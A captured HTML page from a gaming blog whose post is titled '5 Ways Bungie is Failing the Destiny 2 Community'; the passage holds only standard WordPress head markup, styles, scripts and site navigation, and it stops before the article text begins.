

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/11/05/5-ways-bungie-is-failing-the-destiny-2-community/
body_size: 20952
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>5 Ways Bungie is Failing the Destiny 2 Community &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; 5 Ways Bungie is Failing the Destiny 2 Community Comments Feed" href="https://prefersystems.com/2023/11/05/5-ways-bungie-is-failing-the-destiny-2-community/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/2199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/11/05/5-ways-bungie-is-failing-the-destiny-2-community/" />
<link rel='shortlink' href='https://prefersystems.com/?p=2199' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F05%2F5-ways-bungie-is-failing-the-destiny-2-community%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2199 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/11/Destiny-2-new-player-experience-IqW2Fz.jpeg">
            <div class="site-wrapper">

